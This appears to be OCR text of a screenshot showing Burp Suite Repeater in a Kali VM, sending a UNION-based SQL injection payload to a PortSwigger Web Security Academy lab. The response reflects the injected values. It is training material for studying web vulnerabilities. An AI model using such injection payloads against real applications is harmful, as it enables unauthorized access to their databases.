 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:24
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 4 × +
Send Cancel Target: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts 'UNION SELECT 'abc','def' -- HTTP/2
2 Host: 0a64006c03de0c5880c3625500e7000b.web-security-academy.net
3 Cookie: session=4XUZOdemvZ00dZ6alkVKfdh4IEGC7JYX
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a64006c03de0c5880c3625500e7000b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
abc
</th>
71 <td>
def
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 4,167 bytes | 244 millis
Event log All issues Memory: 137.7MB Disabled
add-ons you will wonder how you ever lived without
Cheshire Cat Grin
Right Ctrl